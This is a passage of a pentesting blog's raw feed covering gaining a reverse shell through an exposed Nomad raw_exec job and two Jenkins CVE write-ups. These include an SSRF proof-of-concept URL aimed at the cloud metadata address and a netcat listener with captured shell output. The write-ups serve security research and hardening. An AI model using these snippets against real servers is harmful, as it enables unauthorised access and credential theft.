job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s1600\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"348\" data-original-width=\"1600\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s400\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njob in the UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s1600\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"167\" data-original-width=\"1600\" height=\"66\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s640\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nStopping the job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s1600\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"517\" data-original-width=\"1600\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s400\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s1600\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"78\" data-original-width=\"1358\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s640\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nforcefully run the garbage collection\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s1600\/jobs-gc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"1600\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s400\/jobs-gc.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nvalidation the job was deleted\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOK let's get a reverse shell. I used the following hcl file:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s1600\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"188\" data-original-width=\"1600\" height=\"74\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s640\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nReverse shell job\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s1600\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"1600\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s640\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nShell from nomad\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n-CG\u003C\/div\u003E\n\u003Cbr \/\u003E\nInfo on locking nomad down via ACLs:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/guides\/security\/acl.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/guides\/security\/acl.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1555777666843031796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1555777666843031796","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/12\/devoops-nomad-with-rawexec-enabled.html","title":"Devoops: Nomad with raw_exec enabled"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s72-c\/Screen+Shot+2018-12-18+at+10.57.58+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2715327188736957907"},"published":{"$t":"2019-03-05T14:01:00.003-05:00"},"updated":{"$t":"2019-03-05T14:01:41.948-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - CVE-2018-1000600 PoC"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003Esecond exploit from the blog post\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003EChained with CVE-2018-1000600 to a Pre-auth Fully-responded SSRF\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\"\u003Ehttps:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003EThis affects the GitHub\u0026nbsp;plugin that is installed by default. However, I learned that when you spin up a new jenkins instance it pulls all the updated plugins (also by default) I'm honestly not sure how often people set update to latest plugin on by default but it does seem to knock down some of this stuff.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003Eexploit works against:\u0026nbsp;\u003C\/span\u003EGitHub Plugin up to and including 1.29.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhen i installed Jenkins today (25 Feb 19) it installed 1.29.4 by default thus the below does NOT work.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EFrom the blog post:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: #f8f8f8; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003ECSRF vulnerability and missing permission checks in GitHub Plugin allowed capturing credentials\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003EIt can extract any stored credentials with known credentials ID in Jenkins. But the credentials ID is a random UUID if there is no user-supplied value provided. So it seems impossible to exploit this?(Or if someone know how to obtain credentials ID, please tell me!)\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003EAlthough it can’t extract any credentials without known credentials ID, there is still another attack primitive - a fully-response SSRF! We all know how hard it is to exploit a Blind SSRF, so that’s why a fully-responded SSRF is so valuable!\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;ubuntu\u0026quot;; font-weight: 300; line-height: 1.1; margin: 1.2em 0px; position: relative;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPoC:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cpre style=\"background-color: #f8f8f8; border-radius: 5px; border: 0px; box-sizing: border-box; font-family: \u0026quot;source code pro\u0026quot;, monospace; font-size: 0.9em; line-height: 1.45; margin-bottom: 1.1em; overflow-wrap: break-word; padding: 10px 20px; white-space: pre-wrap;\"\u003E\u003Ccode style=\"background-color: transparent; border-radius: 0px; box-sizing: border-box; font-family: \u0026quot;source code pro\u0026quot;, monospace; font-size: inherit; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/jenkins.local\/securityRealm\/user\/admin\/descriptorByName\/org.jenkinsci.plugins.github.config.GitHubTokenCredentialsCreator\/createTokenByPassword\n?apiUrl=http:\/\/169.254.169.254\/%23\n\u0026amp;login=orange\n\u0026amp;password=tsai\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ETo get old versions of the plugin and info you can go to\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/wiki.jenkins.io\/display\/JENKINS\/GitHub+Branch+Source+Plugin\" target=\"_blank\"\u003Ehttps:\/\/wiki.jenkins.io\/display\/JENKINS\/GitHub+Branch+Source+Plugin\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003Edownload old versions\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/updates.jenkins.io\/download\/plugins\/github-branch-source\/\" target=\"_blank\"\u003Ehttps:\/\/updates.jenkins.io\/download\/plugins\/github-branch-source\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/updates.jenkins.io\/download\/plugins\/github\/\" target=\"_blank\"\u003Ehttps:\/\/updates.jenkins.io\/download\/plugins\/github\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2715327188736957907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2715327188736957907","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html","title":"Jenkins - CVE-2018-1000600 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6814904859046744361"},"published":{"$t":"2019-03-04T22:26:00.000-05:00"},"updated":{"$t":"2019-03-04T22:26:46.045-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EReferences:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.exploit-db.com\/exploits\/46453\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.exploit-db.com\/exploits\/46453\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis post covers the Orange Tsai Jenkins pre-auth exploit\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EVuln versions: Jenkins \u0026lt; 2.137 (preauth)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPipeline: Declarative Plugin up to and including 1.3.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPipeline: Groovy Plugin up to and including 2.61\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EScript Security Plugin up to and including 1.49\u0026nbsp; (in CG's testing 1.50 is also vuln)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe exploitdb link above lists a nice self contained exploit that will compile the jar for you and serve it up for retrieval by the vulnerable Jenkins server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s1600\/Screen+Shot+2019-03-04+at+10.10.59+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"409\" data-original-width=\"1600\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s640\/Screen+Shot+2019-03-04+at+10.10.59+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Enc -l 8888 -vv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Ewhoami\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Ebash: no job control in this shell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp;bash-3.2$ jenkins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Times, Times New Roman, serif;\"\u003EAfter Jenkins 2.138 the preauth is gone but if you have\u0026nbsp; an overall read token and the plugins are still vulnerable you can still exploit that server.\u0026nbsp; You can just add your cookie to the script and it will hit the url with your authenticated cookie and you can still exploit the server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTCbP9HVZm6fIKHdmevuqtwz8tLMEtjqpkT3aQ_aUdB5AHhOYjqYk1sBF37FgAa2D3E9wXJheqsyYbBmh910-8B2y3WhmaKWDVLvpjeZzWgKPCAR1ar1-8WC9zJkqY0T6TzgkOcF1uUu8\/s1600\/Screen+Shot+2019-03-04+at+10.21.38+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"244\" data-original-width=\"1112\" height=\"87\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTCbP9HVZm6fIKHdmevuqtwz8tLMEtjqpkT3aQ_aUdB5AHhOYjqYk1sBF37FgAa2D3E9wXJheqsyYbBmh910-8B2y3WhmaKWDVLvpjeZzWgKPCAR1ar1-8WC9zJkqY0T6TzgkOcF1uUu8\/s400\/Screen+Shot+2019-03-04+at+10.21.38+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6814904859046744361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6814904859046744361","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html","title":"Jenkins - messing with exploits pt3 - 